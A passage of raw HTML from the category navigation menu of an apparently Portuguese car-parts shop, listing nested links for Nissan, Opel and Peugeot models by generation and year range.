  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1411-qashqai-07-09" title="QASHQAI (07-09)">QASHQAI (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1412-qashqai-10-14" title="QASHQAI (10-14)">QASHQAI (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2280-qashqai-14-18" title="QASHQAI (14-18)">QASHQAI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2282-serena" title="SERENA">SERENA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1410-serena-92-96" title="SERENA (92-96)">SERENA (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2281-sunny" title="SUNNY">SUNNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2281"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2281">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1409-sunny-cherry-pulsar-92-95" title="SUNNY / CHERRY PULSAR (92-95)">SUNNY / CHERRY PULSAR (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2283-terrano-" title="TERRANO">TERRANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2283"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2283">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1408-terrano-ii-93-99" title="TERRANO II (93-99)">TERRANO II (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2284-tiida" title="TIIDA">TIIDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2284"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2284">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1407-tiida-07-10" title="TIIDA (07-10)">TIIDA (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2285-vanette" title="VANETTE">VANETTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1406-vanete-vanette-cargo-84-95" title="VANETE / VANETTE CARGO (84-95)">VANETE / VANETTE CARGO (84-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2286-x-trail" title="X-TRAIL">X-TRAIL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2286"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2286">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1405-x-trail-01-10" title="X-TRAIL (01-10)">X-TRAIL (01-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2287-x-trail-07-10" title="X-TRAIL (07-10)">X-TRAIL (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2288-x-trail-10-14" title="X-TRAIL (10-14)">X-TRAIL (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2289-x-trail-14-17" title="X-TRAIL (14-17)">X-TRAIL (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/26-opel" title="OPEL">OPEL</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar26">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2295-adam" title="ADAM">ADAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2295"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2295">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2296-adam-13-" title="ADAM (13-)">ADAM (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1401-agila" title="AGILA">AGILA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1402-agila-00-02" title="AGILA (00-02)">AGILA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1403-agila-02-08" title="AGILA (02-08)">AGILA (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1404-agila-08-" title="AGILA (08-)">AGILA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2297-antara" title="ANTARA">ANTARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2297">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1400-antara-06-11" title="ANTARA (06-11)">ANTARA (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/335-astra" title="ASTRA">ASTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar335"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar335">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/336-astra-f-91-97" title="ASTRA F (91-97)">ASTRA F (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/337-astra-g-97-04" title="ASTRA G (97-04)">ASTRA G (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1058-astra-g-coupe-cabrio-00-05" title="ASTRA G COUPE / CABRIO (00-05)">ASTRA G COUPE / CABRIO (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/338-astra-h-04-09" title="ASTRA H (04-09)">ASTRA H (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1057-astra-j-09-12" title="ASTRA J (09-12)">ASTRA J (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2298-astra-j-12-15" title="ASTRA J (12-15)">ASTRA J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2649-astra-k-15-21" title="ASTRA K (15-21)">ASTRA K (15-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2299-calibra" title="CALIBRA">CALIBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/563-calibra-90-97" title="CALIBRA (90-97)">CALIBRA (90-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1691-combo" title="COMBO">COMBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1691"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1691">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1398-combo-94-01" title="COMBO (94-01)">COMBO (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1399-combo-01-11" title="COMBO (01-11)">COMBO (01-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2300-combo-11-17" title="COMBO (11-17)">COMBO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/342-corsa" title="CORSA">CORSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar342"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar342">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1397-corsa-a-82-93" title="CORSA A (82-93)">CORSA A (82-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/343-corsa-b-93-00" title="CORSA B (93-00)">CORSA B (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/346-corsa-c-00-06" title="CORSA C (00-06)">CORSA C (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/348-corsa-d-06-10" title="CORSA D (06-10)">CORSA D (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2301-corsa-d-11-14" title="CORSA D (11-14)">CORSA D (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2302-corsa-e-15-19" title="CORSA E (15-19)">CORSA E (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2303-insignia" title="INSIGNIA">INSIGNIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2303"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2303">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1059-insignia-08-13" title="INSIGNIA (08-13)">INSIGNIA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2304-insignia-13-17" title="INSIGNIA (13-17)">INSIGNIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2783-insignia-18" title="INSIGNIA (18-)">INSIGNIA (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2305-kadett" title="KADETT">KADETT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2305"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2305">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/686-kadett-84-91" title="KADETT (84-91)">KADETT (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1694-meriva" title="MERIVA">MERIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1694"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1694">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1060-meriva-03-06" title="MERIVA (03-06)">MERIVA (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1396-meriva-10-14" title="MERIVA (10-14)">MERIVA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2306-meriva-14-17" title="MERIVA (14-17)">MERIVA (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2307-mokka" title="MOKKA">MOKKA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2307"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2307">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2308-mokka-12-16" title="MOKKA (12-16)">MOKKA (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1689-movano" title="MOVANO">MOVANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1689"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1689">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1393-movano-98-03" title="MOVANO (98-03)">MOVANO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1394-movano-03-10" title="MOVANO (03-10)">MOVANO (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1395-movano-10-" title="MOVANO (10-)">MOVANO (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1692-omega" title="OMEGA">OMEGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1692"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1692">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1392-omega-a-86-94" title="OMEGA A (86-94)">OMEGA A (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/367-omega-b-94-99" title="OMEGA B (94-99)">OMEGA B (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2309-omega-b-99-03" title="OMEGA B (99-03)">OMEGA B (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1693-signum" title="SIGNUM">SIGNUM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1693"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1693">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/363-signum-03-05" title="SIGNUM (03-05)">SIGNUM (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1062-signum-05-08" title="SIGNUM (05-08)">SIGNUM (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2310-sintra" title="SINTRA">SINTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2310"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2310">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1391-sintra-96-99" title="SINTRA (96-99)">SINTRA (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1695-tigra" title="TIGRA">TIGRA</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar1695"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar1695">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/369-tigra-94-00" title="TIGRA (94-00)">TIGRA (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1390-tigra-twin-top-04-10" title="TIGRA TWIN TOP (04-10)">TIGRA TWIN TOP (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/354-vectra" title="VECTRA">VECTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar354"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar354">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/355-vectra-a-88-95" title="VECTRA A (88-95)">VECTRA A (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/356-vectra-b-95-98" title="VECTRA B (95-98)">VECTRA B (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1061-vectra-b-99-02" title="VECTRA B (99-02)">VECTRA B (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/357-vectra-c-02-05" title="VECTRA C (02-05)">VECTRA C (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1063-vectra-c-05-08" title="VECTRA C (05-08)">VECTRA C (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2311-vivaro" title="VIVARO">VIVARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1389-vivaro-01-06" title="VIVARO (01-06)">VIVARO (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2312-vivaro-06-13" title="VIVARO (06-13)">VIVARO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2313-vivaro-14-19" title="VIVARO (14-19)">VIVARO (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1690-zafira" title="ZAFIRA">ZAFIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1690"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1690">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/372-zafira-99-05" title="ZAFIRA (99-05)">ZAFIRA (99-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1387-zafira-05-08" title="ZAFIRA (05-08)">ZAFIRA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1388-zafira-08-11" title="ZAFIRA (08-11)">ZAFIRA (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2314-zafira-12-16" title="ZAFIRA (12-16)">ZAFIRA (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/24-peugeot" title="PEUGEOT">PEUGEOT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar24"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar24">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1696-106" title="106">106</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1696">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1384-106-91-95" title="106 (91-95)">106 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/458-106-95-05" title="106 (95-05)">106 (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2315-107" title="107">107</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2315"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2315">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1064-107-05-12" title="107 (05-12)">107 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2316-107-12-14" title="107 (12-14)">107 (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2317-108" title="108">108</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2318-108-14-" title="108 (14-)">108 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2319-205" title="205">205</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2319"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2319">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/461-205-83-96" title="205 (83-96)">205 (83-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1698-206" title="206">206</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1698"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1698">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/464-206-206-cc-98-09" title="206 / 206 CC (98-09)">206 / 206 CC (98-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1383-206-09-13" title="206 (09-13)">206 (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1700-207" title="207">207</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1700"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1700">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1066-207-06-09" title="207 (06-09)">207 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1382-207-09-12" title="207 (09-12)">207 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2320-208" title="208">208</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2320"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2320">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2321-208-12-15" title="208 (12-15)">208 (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2322-208-15-19" title="208 (15-19)">208 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1699-306" title="306">306</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1699"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1699">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/467-306-93-97" title="306 (93-97)">306 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1065-306-97-01" title="306 (97-01)">306 (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1703-307" title="307">307</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1703"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1703">
